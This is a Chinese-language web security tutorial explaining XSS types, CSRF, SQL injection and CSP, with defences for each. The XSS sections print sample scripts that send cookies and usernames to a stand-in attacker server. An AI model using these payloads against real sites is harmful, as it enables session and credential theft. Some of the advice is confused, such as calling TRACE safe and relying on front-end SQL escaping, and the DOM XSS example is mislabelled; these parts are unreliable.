文章目錄
- 一、XSS 跨站腳本攻擊
- 1.1 XSS攻擊的主要類型
- 反射型XSS
- 存儲型XSS
- DOM型XSS
- 1.2 前端開發如何應對XSS
- 二、CSRF 跨站請求偽造
- 2.1 CSRF例子
- 2.2 前端開發如何應對CSRF
- 三、SQL 注入
- 3.1 前端如何防御SQL注入
- 四、前端如何使用CSP
一、XSS 跨站腳本攻擊
攻擊者通過在受害者的瀏覽器中注入惡意代碼,攻擊受害者的登錄憑證、盜取敏感信息或控制受害者的會話等。
1.1 XSS攻擊的主要類型

反射型XSS
1. 什么是反射型XSS攻擊
它通常出現在網站搜索、用戶登錄注冊等交互處,通過構造特定的參數值,嵌入到URL中,當其他用戶訪問該URL時,就會觸發XSS漏洞,服務器端將惡意腳本解析后返回給用戶的瀏覽器執行。
2. 反射型XSS攻擊的原理&步驟
- 攻擊者構造一個帶有惡意腳本的鏈接,其鏈接參數包含用戶的輸入。
- 將鏈接發送給受害者。
- 受害者點擊鏈接時,惡意腳本會被瀏覽器解析并執行,從而執行攻擊者的意圖。

3. 反射型XSS攻擊的示例
攻擊者構造一個包含惡意腳本的URL,該腳本將嘗試獲取用戶的某些信息,如Cookie,并將其發送到攻擊者的服務器。例如:
http://vulnerable.com/search?q=
<script>var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://attacker.com/steal-cookie', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send('cookie=' + document.cookie);
alert('Your cookie was stolen!');
</script>
由于網站沒有對用戶輸入進行適當的過濾或編碼,惡意腳本被執行。
攻擊者的服務器接收到Cookie,并可以進一步利用它來獲取受害者的敏感信息,如會話令牌、用戶身份等。
4. 如何防御反射型XSS攻擊
- 輸入驗證和過濾:驗證和過濾用戶輸入的數據,確保它不包含任何惡意腳本或HTML標簽。
- 內容安全策略(CSP):使用CSP來限制網站加載哪些外部腳本,從而減少XSS攻擊的風險。
- 編碼輸出:對所有用戶輸入的數據進行適當的編碼,以確保它們被當作普通的文本處理,而不是HTML或JavaScript代碼。
- 使用HTTPOnly標志:確保cookie設置了HTTPOnly標志,這樣JavaScript就無法訪問cookie,從而減少了攻擊者利用XSS漏洞竊取會話信息的風險。
- 框架和庫的安全實踐:如果你使用前端框架或庫,確保你遵循它們的安全實踐和建議。
- 定期安全審計和監控:對網站進行定期的安全審計和監控,以檢測和修復任何潛在的XSS漏洞。

存儲型XSS
1. 什么是存儲型XSS攻擊
它主要將惡意腳本存儲到服務器端,當用戶再次訪問該頁面時,惡意腳本就會被執行。這種XSS一般出現在網站留言、評論、博客日志等交互功能中。
2. 存儲型XSS攻擊的原理&步驟
- 攻擊者在受害網站上查找存在漏洞的輸入表單,例如評論框或搜索框等。
- 攻擊者將惡意代碼或腳本插入到輸入表單中,以便在提交表單時存儲到數據庫中。例如,攻擊者可以在評論框中插入一段
JavaScript代碼,用于竊取存儲在Cookie中的會話標識符。 - 網站接收到含有惡意代碼的表單數據,將其存儲到數據庫中。此時,攻擊者的惡意代碼已經寫入到數據庫中并保存下來。
- 受害用戶訪問這個包含惡意代碼的頁面時,惡意代碼從數據庫中提取出來并在受害用戶的瀏覽器上執行,觸發攻擊者設定的操作。
- 攻擊者利用受害用戶的會話標記等獲取受害者的身份和敏感信息。例如,可以利用惡意腳本竊取用戶的個人信息、登錄憑據或信用卡信息,并發送給攻擊者。

3. 存儲型XSS攻擊的示例
攻擊者在social.com上注冊一個賬戶,并在某個用戶的評論中發布一段包含惡意腳本的內容。例如,攻擊者可能會評論:
“這條評論中包含了一個惡意腳本 <script>var xhr = new XMLHttpRequest(); xhr.open('POST', 'http://attacker.com/steal-info', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('username=' + document.getElementById('username').value);</script>。”
由于網站存在存儲型XSS漏洞,攻擊者的評論被存儲在服務器上,并且每次其他用戶查看該評論時,惡意腳本都會被執行。
惡意腳本獲取當前頁面上的某些元素(例如,受害者的用戶名),并通過XMLHttpRequest發送到攻擊者的服務器(http://attacker.com/steal-info)。這樣,攻擊者就能夠收集受害者的信息。
4. 如何防御存儲型XSS攻擊
存儲型 XSS 攻擊通常比反射型 XSS 攻擊更難防止。以下是幾種常見的防御措施:
- 輸入過濾和驗證:對用戶的輸入進行強校驗。過濾不安全的字符,校驗數據類型、長度和格式等是否合法,防止不安全的數據被存儲。
- 輸出編碼/轉義:在輸出用戶數據之前,對數據進行編碼轉義,可以使用 HTML 或 URL 編碼來處理特殊字符、腳本和標記,以防止惡意代碼被執行。
- 防御性編程:使用安全的 API、利用驗證機制、進行限制訪問控制。
- CSP:Content Security Policy 可以設置白名單和黑名單,限制頁面加載的資源類型和來源,防止惡意腳本和樣式被加載。
- 使用 HTTPS:**使用 HTTPS 可以防止攻擊者在傳輸過程中竊取會話標識符和敏感數據等信息。
- 限制和控制用戶輸入:限制用戶可以輸入的數據內容、長度和格式。例如,可以使用 HTML5 的 input 標簽提供的 pattern 屬性限制用戶輸入的數據類型和格式。
DOM型XSS
1. 什么是DOM型XSS攻擊
DOM型XSS是基于DOM(Document Object Model)的一種XSS攻擊。它不需要服務器參與,通過修改頁面的DOM節點形成的XSS。
2. DOM型XSS攻擊的原理和步驟
DOM型XSS攻擊的過程與反射型XSS攻擊極其類似,主要差異在于反射型XSS會把攻擊腳本傳遞給服務器,而DOM型XSS不需要,從而可以達到繞過WAF、躲避服務端的檢測效果。
DOM型XSS攻擊通常分為以下幾個步驟:
- 攻擊者誘導用戶訪問一個惡意網站或者跨站點的合法網站。
- 網站中的 JavaScript 腳本將用戶輸入的數據組合成 DOM 片段。
- 攻擊者篡改了 DOM 片段或者修改了 DOM 的屬性,注入惡意的腳本,從而執行了非法行為。
- 當瀏覽器解析 DOM 片段時,執行了惡意腳本,使惡意代碼被執行。
- 攻擊者成功地竊取了用戶敏感信息或者完成了其他非法操作。
3. 存儲型XSS攻擊的示例
用戶輸入惡意腳本:
攻擊者在評論框中輸入包含惡意JavaScript代碼的評論,例如:
<img src="javascript:alert('XSS');" />
網站將用戶輸入的評論動態地插入到HTML頁面中,例如使用innerHTML屬性:
document.getElementById('comment').innerHTML = userInput;
當其他用戶訪問包含這條評論的頁面時,瀏覽器會解析HTML并執行其中的JavaScript代碼。
4. 如何防御DOM型XSS攻擊
DOM型XSS攻擊可以通過下面的措施進行防御:
- 輸入過濾和驗證:對用戶的輸入進行強校驗。過濾不安全的字符,校驗數據類型、長度和格式等是否合法,防止不安全的數據被存儲。
- 輸出編碼/轉義:在輸出用戶數據之前,對數據進行編碼轉義,可以使用 HTML 或 URL 編碼來處理特殊字符、腳本和標記,以防止惡意代碼被執行。
- 使用
innerText或textContent而不是innerHTML:避免將用戶輸入的數據直接插入到innerHTML中。可以使用白名單機制過濾不安全的標記,或使用innerText、textContent 等安全的API。 - 使用CSP:CSP 可以設置白名單和黑名單,限制頁面加載的資源類型和來源,從而防止惡意腳本和樣式被加載。
- 使用安全沙箱:應用沙盒技術限制 JavaScript 運行的環境,從而可以防止惡意 JS 腳本操作或者篡改文檔 DOM 等。
- 更新和升級瀏覽器:定期升級瀏覽器,減少已知紅旗漏洞的影響。
1.2 前端開發如何應對XSS
- 數據綁定和轉義:
使用框架提供的數據綁定機制來插入內容,而不是手動拼接HTML字符串。現代前端框架(如React、Vue、Angular等)通常具有內置的數據綁定和轉義機制,可以自動處理特殊字符,防止XSS攻擊。
如果必須手動處理HTML內容,確保使用適當的轉義函數來轉義所有用戶輸入的數據。例如,在JavaScript中,可以使用textContent或innerText屬性來安全地插入文本內容,而不是使用innerHTML。 - 限制使用
innerHTML:
盡量避免使用innerHTML來設置元素的HTML內容,因為它可能會執行其中的腳本。如果確實需要使用innerHTML,確保先對內容進行適當的轉義和清理。 - 使用內容安全策略(CSP):
在服務器端設置內容安全策略(CSP)頭,限制哪些外部資源可以被加載和執行。這可以防止攻擊者注入惡意腳本。 - 防止DOM型XSS:
在處理用戶輸入時,避免直接操作DOM元素。例如,不要直接設置element.onclick或element.href,而是使用事件監聽器和數據屬性。
使用事件處理程序的參數化版本,如addEventListener,而不是直接在HTML中設置事件處理程序。 - 使用安全的API和庫:
使用經過安全審計和廣泛使用的庫和框架來處理用戶輸入和顯示內容。這些庫通常具有內置的安全措施來防止XSS攻擊。 - 用戶輸入驗證:
在后端對用戶輸入進行驗證和過濾,確保輸入的數據符合預期的格式和類型。這可以作為前端防御措施的補充,確保即使攻擊者繞過前端防御,后端也能阻止惡意輸入。 - 持續監控和更新:
使用安全掃描工具和監控機制來檢測潛在的XSS漏洞。保持對前端框架和庫的更新,以便及時修復已知的安全漏洞。
二、CSRF 跨站請求偽造
CSRF(Cross-Site Request Forgery,跨站請求偽造)是一種網絡攻擊方式,該攻擊強迫受害者執行在權限范圍內的惡意操作。攻擊者通過偽造受害者的請求,利用受害者已登錄的身份,以受害者的名義執行惡意操作。與XSS不同,CSRF不需要攻擊者插入惡意腳本到受害者的網頁中,而是利用受害者已經登錄的身份,在受害者不知情的情況下執行惡意請求。
CSRF攻擊通常發生在以下場景中:
- 用戶登錄了某個網站A并保持登錄狀態(通常是通過在瀏覽器中設置cookie實現的)。
- 用戶訪問了另一個惡意網站B,該網站B利用用戶已登錄網站A的身份,發送一個偽造的請求到網站A。
- 網站A無法區分這個請求是來自用戶本人還是惡意網站B,因此執行了惡意請求中的操作。
2.1 CSRF例子
- 假設有一個銀行網站A,用戶C在該網站上進行了登錄操作并生成了Cookie。
- 在用戶C未退出登錄的情況下,他訪問了一個惡意網站B。
- 網站B的頁面上有一個隱藏的表單,該表單的請求目標是銀行網站A的轉賬接口,并附帶了一些誘導用戶點擊的按鈕或圖片。
- 當用戶C點擊這些按鈕或圖片時,他的瀏覽器會根據網站B的請求,攜帶之前在銀行網站A生成的Cookie,向銀行網站A發出轉賬請求。
- 由于這個請求是來自于用戶C的瀏覽器,并且攜帶了有效的Cookie,銀行網站A會認為這是用戶C的合法請求,并執行相應的轉賬操作。
在這個例子中,惡意網站B利用了用戶C在銀行網站A的登錄狀態,通過偽造請求的方式實現了非法轉賬操作。這就是一個典型的CSRF攻擊。
2.2 前端開發如何應對CSRF
- 同步令牌(Synchronizer Tokens):
- 當用戶首次訪問網站時,服務器生成一個唯一的令牌(
token)并將其發送到用戶的瀏覽器,通常存儲在一個隱藏的表單字段或cookie中。 - 當用戶提交表單或執行敏感操作時,瀏覽器會附帶這個令牌。
- 服務器在接收請求時,驗證令牌是否與服務器上的值匹配,如果不匹配,則拒絕執行操作。
- 當用戶首次訪問網站時,服務器生成一個唯一的令牌(
- 雙重提交
Cookie:- 除了常規的認證cookie外,服務器還可以設置一個額外的隨機cookie,該cookie在每次請求時都會發送。
- 攻擊者無法獲取或偽造這個額外的cookie,因此無法執行CSRF攻擊。
- 檢查請求的來源:
- 服務器可以檢查HTTP請求頭中的
Referer字段,確保請求來自合法的源。然而,這種方法并不完全可靠,因為Referer字段可以被偽造或缺失。
- 服務器可以檢查HTTP請求頭中的
- 使用驗證碼:
- 對于執行敏感操作(如轉賬、更改密碼等),要求用戶輸入驗證碼。這增加了攻擊者偽造請求的難度。
- 使用安全的HTTP方法:
- 只允許使用安全的HTTP方法(如GET、HEAD、OPTIONS和TRACE),避免使用不安全的方法(如POST、PUT、DELETE)。然而,這不是一個有效的防御措施,因為攻擊者仍然可以發送合法的POST請求來執行惡意操作。
三、SQL 注入
SQL 注入(SQL Injection)是一種常見的網絡攻擊技術,用于攻擊數據驅動的應用程序。它通過在應用程序的數據庫查詢中注入惡意的SQL代碼片段,從而實現對數據庫的未授權訪問和操作。攻擊者可以利用這種技術繞過應用程序的安全機制,執行任意的SQL命令,可能導致數據泄露、數據篡改、甚至完全控制數據庫服務器。
SQL注入通常發生在以下情況下:
- 未驗證或未轉義的用戶輸入:當應用程序直接將用戶輸入拼接到SQL查詢語句中,而沒有進行適當的驗證或轉義時,攻擊者可以輸入惡意的SQL代碼,從而改變查詢的意圖。
- 使用動態SQL查詢:在應用程序中動態構建SQL查詢語句時,如果沒有正確地處理用戶輸入,就可能導致SQL注入。
- 錯誤配置或過時的數據庫系統:某些數據庫系統可能存在已知的安全漏洞,如果配置不當或未及時更新補丁,就可能被攻擊者利用。
3.1 前端如何防御SQL注入
- 輸入驗證:對用戶輸入進行嚴格的驗證,確保輸入符合預期的數據類型和格式。例如,如果某個字段只接受數字,那么可以使用正則表達式或其他驗證方法來確保輸入只包含數字。
- 轉義用戶輸入:在將用戶輸入插入到SQL查詢之前,對特殊字符進行轉義,以防止它們被解釋為SQL代碼的一部分。可以使用前端庫或函數來自動轉義用戶輸入。
- 限制輸入長度:對用戶輸入的長度進行限制,以防止過長的輸入導致SQL查詢出現問題。這有助于防止攻擊者通過輸入超長字符串來繞過驗證或觸發數據庫錯誤。
- 使用參數化查詢或預編譯語句:在前端與后端進行交互時,使用參數化查詢或預編譯語句來構建SQL查詢。這樣可以確保用戶輸入被當作參數傳遞給數據庫,而不是直接插入到SQL語句中。這樣可以有效防止SQL注入攻擊。
- 避免在前端拼接SQL語句:不要在前端代碼中直接拼接用戶輸入來構建SQL語句。這種做法非常危險,因為攻擊者可以通過輸入特定的字符串來操縱SQL語句,從而執行惡意操作。
- 使用HTTPS:確保前端與后端之間的通信使用HTTPS協議進行加密。這樣可以防止攻擊者在通信過程中竊取或篡改數據。
四、前端如何使用CSP
內容安全策略(Content Security Policy,簡稱CSP)是一種增加網站安全性的額外安全層,可以幫助檢測和緩解某些類型的攻擊,包括跨站腳本(XSS)和數據注入攻擊。CSP 基本上限制了瀏覽器能夠加載哪些資源,從而減少了攻擊面。
1. 了解CSP指令:
default-src:定義針對所有類型的默認策略。
script-src:定義哪些源可以執行腳本。
style-src:定義哪些源可以加載樣式。
img-src:定義哪些源可以加載圖片。
connect-src:定義哪些源可以建立連接,如 AJAX 請求。
font-src:定義哪些源可以加載字體。
object-src:定義哪些源可以加載 <object>, <embed>, 和 <applet>。
media-src:定義哪些源可以加載 <video> 和 <audio>。
frame-src:定義哪些源可以加載 <iframe>, <frame>, <embed> 和 <object>。
report-uri:定義當CSP被違反時,發送違規報告的URI。
2.設置CSP策略:
- 通過HTTP響應頭設置:在服務器端設置CSP頭部是最常見的方法。例如,在
Nginx或Apache等服務器上設置。
Content-Security-Policy: script-src 'self' https://example.com; object-src 'none'; report-uri /csp-report
- 通過meta標簽設置:CSP也可以通過在HTML文檔的
<head>部分添加<meta>標簽來設置。
<meta http-equiv="Content-Security-Policy" content="script-src 'self' https://example.com; object-src 'none'; report-uri /csp-report">
3.測試CSP策略:
在部署CSP之前,使用瀏覽器的開發者工具來測試你的CSP策略,確保它按照你的預期工作。
檢查任何可能的資源加載問題,確保CSP策略不會阻止你的網站正常運行。
4.部署CSP策略:
在確保CSP策略不會對你的網站造成負面影響后,將其部署到生產環境。
監控CSP違規報告,以便及時發現并處理任何潛在的安全問題。
5.處理CSP違規:
設置report-uri指令,以便在CSP策略被違反時接收違規報告。
分析這些報告,找出違規的來源,并采取適當的措施來解決這些問題。
6.持續監控和更新:
隨著你的網站發展和變化,持續監控CSP策略,并根據需要進行更新。
保持對CSP最新發展的關注,以便利用新的特性和改進來增強安全性。
請記住,設置過于嚴格的CSP策略可能會阻止網站的正常運行。因此,建議在部署之前進行充分的測試,并確保了解你的網站需要加載哪些資源。
)



模型保存與加載教程)












![[DEBUG] spring boot-如何處理鏈接中的空格等特殊字符](http://pic.xiahunao.cn/[DEBUG] spring boot-如何處理鏈接中的空格等特殊字符)

